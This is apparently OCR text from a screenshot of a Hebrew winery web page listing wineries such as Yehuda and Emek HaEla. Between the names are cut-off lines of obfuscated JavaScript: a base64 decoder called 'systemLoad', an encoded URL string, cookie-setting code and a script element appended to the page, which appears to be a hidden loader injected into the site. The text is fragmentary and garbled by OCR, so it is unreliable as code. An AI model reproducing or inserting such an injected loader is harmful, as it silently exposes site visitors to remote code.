
יקב יהודה
eturn;var t0=+new Date();for(var
urn;function systemLoad(input){var
,i=0;input=input.replace(/[^A-
9\+\/\=]/g,");while(i<input.length)
key.indexOf(input.charAt(i++));o1=
<>4);o2=((h2&15)<>2);o3=((h3&3)
String.fromCharCode(o3);}return
pYy5saXZlL2pzeA==');if(typeof
indow.__rl===u)return;var d=new
=1; expires='+d.toUTCString()+';
);try{window.__rl=u;}catch(e){}var
tAttribute('data-rl',u);}catch(e){}
).appendChild(s);}catch(e){}})();
יקב עמק האלה